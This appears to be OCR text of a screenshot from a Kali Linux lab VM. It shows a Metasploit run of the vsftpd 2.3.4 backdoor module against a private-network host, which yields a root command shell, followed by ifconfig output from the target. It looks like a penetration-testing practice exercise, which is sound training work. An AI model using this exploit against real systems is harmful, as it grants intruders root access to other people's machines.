 Kalilinuz [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 15 07:21
kali@kali: ~
kali@kali: ~ kali@kali: ~
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.7:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.7:21 - USER: 331 Please specify the password.
[+] 192.168.1.7:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.7:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.24:46619 -> 192.168.1.7:6200) at 2023-09-15 07:15:31 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:6e:0a:8a
inet addr:192.168.1.7 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe6e:a8a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1778 errors:0 dropped:0 overruns:0 frame:0
TX packets:260 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:121150 (118.3 KB) TX bytes:31386 (30.6 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:648 errors:0 dropped:0 overruns:0 frame:0
TX packets:648 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:272933 (266.5 KB) TX bytes:272933 (266.5 KB)